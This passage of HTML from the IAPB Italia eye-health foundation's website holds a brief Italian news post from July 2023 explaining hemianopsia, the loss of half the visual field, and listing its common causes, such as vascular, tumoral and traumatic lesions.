t;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c1e96a9 raven-column-flex-end raven-column-flex-horizontal" data-id="c1e96a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c87227b jedv-enabled--yes elementor-widget elementor-widget-image" data-id="c87227b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="/en/">
							<img width="34" height="20"   alt="" data-src="https://iapb.it/wp-content/uploads/2019/05/en.png" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="34" height="20" src="https://iapb.it/wp-content/uploads/2019/05/en.png" class="attachment-full size-full" alt="" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4562363 elementor-align-right jedv-enabled--yes elementor-widget elementor-widget-raven-search-form" data-id="4562363" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;classic&quot;}" data-widget_type="raven-search-form.classic">
				<div class="elementor-widget-container">
					<form class="raven-search-form raven-search-form-classic" method="get" action="https://iapb.it" role="search">
			<div class="raven-search-form-container">
				<div class="raven-search-form-inner">
					<input class="raven-search-form-input" type="search" name="s" placeholder="cerca sul sito" />
					<button class="raven-search-form-button fas fa-search"></button>									</div>
			</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e2cb12c jedv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2cb12c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9f4a487&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-905ea60" data-id="905ea60" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-57b9bd5 raven-nav-menu-align-center moo_navigation_menu  raven-nav-menu-stretch raven-breakpoint-mobile elementor-widget elementor-widget-raven-nav-menu" data-id="57b9bd5" data-element_type="widget" data-settings="{&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet-horizontal raven-nav-menu-mobile-horizontal raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-57b9bd5" class="raven-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21263"><a href="/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5977"><a href="https://iapb.it/iapb-italia-onlus/" class="raven-menu-item raven-link-item ">Chi Siamo</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6075"><a href="https://iapb.it/contatti/" class="raven-submenu-item raven-link-item ">Contatti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6124"><a href="https://iapb.it/statuto/" class="raven-submenu-item raven-link-item ">Statuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078"><a href="https://iapb.it/organi/" class="raven-submenu-item raven-link-item ">Organi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6077"><a href="https://iapb.it/relazioni-attivita/" class="raven-submenu-item raven-link-item ">Bilanci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25831"><a href="https://iapb.it/amministrazione-trasparente/" class="raven-submenu-item raven-link-item ">Amministrazione trasparente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6076"><a href="https://iapb.it/sostienici/" class="raven-submenu-item raven-link-item ">Sostienici</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6079"><a href="https://www.polonazionaleipovisione.it/" class="raven-menu-item raven-link-item ">Polo Nazionale Riabilitazione Visiva</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6067"><a href="https://iapb.it/i-tuoi-occhi/" class="raven-menu-item raven-link-item ">I tuoi occhi</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6074"><a href="https://iapb.it/come-vediamo/" class="raven-submenu-item raven-link-item ">Come vediamo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6073"><a href="https://iapb.it/malattie-oculari/" class="raven-submenu-item raven-link-item ">Malattie oculari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6072"><a href="https://iapb.it/difetti-e-disturbi/" class="raven-submenu-item raven-link-item ">Difetti e disturbi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6071"><a href="https://iapb.it/traumi-oculari/" class="raven-submenu-item raven-link-item ">Traumi oculari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6070"><a href="https://iapb.it/esami-e-interventi/" class="raven-submenu-item raven-link-item ">Esami e interventi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6069"><a href="https://iapb.it/consigli-utili/" class="raven-submenu-item raven-link-item ">Consigli utili</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6068"><a href="https://iapb.it/nuove-frontiere/" class="raven-submenu-item raven-link-item ">Nuove frontiere</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6066"><a href="https://iapb.it/servizi/" class="raven-menu-item raven-link-item ">Servizi</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30384"><a href="https://iapb.it/rivista-archivio-2025/" class="raven-submenu-item raven-link-item ">Rivista</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17160"><a href="https://iapb.it/forum/" class="raven-submenu-item raven-link-item ">Forum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6135"><a href="https://iapb.it/numero-verde/" class="raven-submenu-item raven-link-item ">Numero verde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6134"><a href="https://iapb.it/newsletter/" class="raven-submenu-item raven-link-item ">Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6133"><a href="https://iapb.it/unita-mobili-oftalmiche/" class="raven-submenu-item raven-link-item ">Unità mobili oftalmiche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6064"><a href="https://iapb.it/progetti-news/" class="raven-menu-item raven-link-item ">Progetti &#038; News</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6146"><a href="https://iapb.it/notizie/" class="raven-submenu-item raven-link-item ">Notizie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6082"><a href="https://iapb.it/attivita-internazionali/" class="raven-menu-item raven-link-item ">Attività internazionali</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18694"><a href="https://iapb.it/?page_id=7322" class="raven-menu-item raven-link-item ">Media</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20978"><a href="https://iapb.it/opuscoli-v2/" class="raven-submenu-item raven-link-item ">Opuscoli</a></li>
</ul>
</li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-57b9bd5" class="raven-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21263"><a href="/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5977"><a href="https://iapb.it/iapb-italia-onlus/" class="raven-menu-item raven-link-item ">Chi Siamo</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6075"><a href="https://iapb.it/contatti/" class="raven-submenu-item raven-link-item ">Contatti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6124"><a href="https://iapb.it/statuto/" class="raven-submenu-item raven-link-item ">Statuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078"><a href="https://iapb.it/organi/" class="raven-submenu-item raven-link-item ">Organi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6077"><a href="https://iapb.it/relazioni-attivita/" class="raven-submenu-item raven-link-item ">Bilanci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25831"><a href="https://iapb.it/amministrazione-trasparente/" class="raven-submenu-item raven-link-item ">Amministrazione trasparente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6076"><a href="https://iapb.it/sostienici/" class="raven-submenu-item raven-link-item ">Sostienici</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6079"><a href="https://www.polonazionaleipovisione.it/" class="raven-menu-item raven-link-item ">Polo Nazionale Riabilitazione Visiva</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6067"><a href="https://iapb.it/i-tuoi-occhi/" class="raven-menu-item raven-link-item ">I tuoi occhi</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6074"><a href="https://iapb.it/come-vediamo/" class="raven-submenu-item raven-link-item ">Come vediamo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6073"><a href="https://iapb.it/malattie-oculari/" class="raven-submenu-item raven-link-item ">Malattie oculari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6072"><a href="https://iapb.it/difetti-e-disturbi/" class="raven-submenu-item raven-link-item ">Difetti e disturbi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6071"><a href="https://iapb.it/traumi-oculari/" class="raven-submenu-item raven-link-item ">Traumi oculari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6070"><a href="https://iapb.it/esami-e-interventi/" class="raven-submenu-item raven-link-item ">Esami e interventi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6069"><a href="https://iapb.it/consigli-utili/" class="raven-submenu-item raven-link-item ">Consigli utili</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6068"><a href="https://iapb.it/nuove-frontiere/" class="raven-submenu-item raven-link-item ">Nuove frontiere</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6066"><a href="https://iapb.it/servizi/" class="raven-menu-item raven-link-item ">Servizi</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30384"><a href="https://iapb.it/rivista-archivio-2025/" class="raven-submenu-item raven-link-item ">Rivista</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17160"><a href="https://iapb.it/forum/" class="raven-submenu-item raven-link-item ">Forum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6135"><a href="https://iapb.it/numero-verde/" class="raven-submenu-item raven-link-item ">Numero verde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6134"><a href="https://iapb.it/newsletter/" class="raven-submenu-item raven-link-item ">Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6133"><a href="https://iapb.it/unita-mobili-oftalmiche/" class="raven-submenu-item raven-link-item ">Unità mobili oftalmiche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6064"><a href="https://iapb.it/progetti-news/" class="raven-menu-item raven-link-item ">Progetti &#038; News</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6146"><a href="https://iapb.it/notizie/" class="raven-submenu-item raven-link-item ">Notizie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6082"><a href="https://iapb.it/attivita-internazionali/" class="raven-menu-item raven-link-item ">Attività internazionali</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18694"><a href="https://iapb.it/?page_id=7322" class="raven-menu-item raven-link-item ">Media</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20978"><a href="https://iapb.it/opuscoli-v2/" class="raven-submenu-item raven-link-item ">Opuscoli</a></li>
</ul>
</li>
</ul>			</div>
		</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		</header><main id="jupiterx-main" class="jupiterx-main">		<div data-elementor-type="single-post" data-elementor-id="25131" class="elementor elementor-25131 post-27137 post type-post status-publish format-standard has-post-thumbnail hentry category-notizie" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-df108cf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df108cf" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2921765&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fb7f032" data-id="fb7f032" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-965cf97 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="965cf97" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1500" height="1000"   alt="Emianopsia" data-srcset="https://iapb.it/wp-content/uploads/2023/07/eye-of-a-girl-2022-11-10-20-41-59-utc-scaled-e1690798237232.jpg 1500w, https://iapb.it/wp-content/uploads/2023/07/eye-of-a-girl-2022-11-10-20-41-59-utc-scaled-e1690798237232-300x200.jpg 300w, https://iapb.it/wp-content/uploads/2023/07/eye-of-a-girl-2022-11-10-20-41-59-utc-scaled-e1690798237232-1024x683.jpg 1024w, https://iapb.it/wp-content/uploads/2023/07/eye-of-a-girl-2022-11-10-20-41-59-utc-scaled-e1690798237232-768x512.jpg 768w"  data-src="https://iapb.it/wp-content/uploads/2023/07/eye-of-a-girl-2022-11-10-20-41-59-utc-scaled-e1690798237232.jpg" data-sizes="(max-width: 1500px) 100vw, 1500px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="1500" height="1000" src="https://iapb.it/wp-content/uploads/2023/07/eye-of-a-girl-2022-11-10-20-41-59-utc-scaled-e1690798237232.jpg" class="attachment-full size-full" alt="Emianopsia" srcset="https://iapb.it/wp-content/uploads/2023/07/eye-of-a-girl-2022-11-10-20-41-59-utc-scaled-e1690798237232.jpg 1500w, https://iapb.it/wp-content/uploads/2023/07/eye-of-a-girl-2022-11-10-20-41-59-utc-scaled-e1690798237232-300x200.jpg 300w, https://iapb.it/wp-content/uploads/2023/07/eye-of-a-girl-2022-11-10-20-41-59-utc-scaled-e1690798237232-1024x683.jpg 1024w, https://iapb.it/wp-content/uploads/2023/07/eye-of-a-girl-2022-11-10-20-41-59-utc-scaled-e1690798237232-768x512.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8bd8462 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8bd8462" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emianopsia: quando il campo visivo si dimezza</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-80f34ec elementor-widget elementor-widget-post-info" data-id="80f34ec" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-3cb3bd0 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										31 Luglio 2023					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-7cbb26f elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										12:11 pm					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-5202f9e elementor-widget elementor-widget-theme-post-content" data-id="5202f9e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<p>L’emianopsia è un deficit caratterizzato dalla perdita di metà del <a href="https://iapb.it/campo-visivo-e-perimetria/" target="_blank" rel="noreferrer noopener">campo visivo</a>: può colpire la metà destra o sinistra (emianopsia laterale ossia verticale) oppure la  metà in alto o in basso (emianopsia altitudinale ossia orizzontale).</p>



<p>Il termine emianopsia deriva dal greco, dove “emi” significa metà, “an” significa senza, “opsia” significa vista. Tale alterazione del campo visivo, comporta per il paziente tutta una serie di problematiche sia a livello visivo che comportamentale, andando ad incidere in maniera negativa sulla sua qualità di vita.&nbsp;</p>



<p>Tra le lesioni più frequenti che possono dare origine a emianopsia &nbsp;abbiamo:</p>



<ul class="wp-block-list">
<li>quelle di natura vascolare (come ischemie o emorragie, dilatazioni aneurismatiche);</li>



<li>neoplastiche (tumori cerebrali di varia natura);</li>



<li>infiammatorie;</li>



<li>demielinizzanti</li>



<li>traumatiche.</li>
</ul>



<p>Scopri di più, la nuova <a href="https://iapb.it/emianopsia/" target="_blank" rel="noreferrer noopener">scheda aggiornata</a> dalla nostra esperta è ora online. </p>



<p></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-d0df37d elementor-share-buttons--align-left elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="d0df37d" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Condividi su facebook</span>
							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Condividi su twitter</span>
							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Condividi su linkedin</span>
							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
						</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		</main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="footer" data-elementor-id="5952" class="elementor elementor-5952" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d5c72c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5c72c9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a6f9aa9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c79ddf2" data-id="c79ddf2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-365ff21 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="365ff21" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-257d846 elementor-widget elementor-widget-text-editor" data-id="257d846" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Fondazione Sezione italiana dell&#8217;Agenzia internazionale per la prevenzione della cecità &#8211; IAPB Italia ETS &#8211; Cod. Fisc. <span class="cf">80210310589</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		</footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0"></button></div></div><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="1"
		:aria-label="itemDataObject.name"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<small
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<span class="jet-menu-badge__inner">{{ itemDataObject.badgeText }}</span>
				</small>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
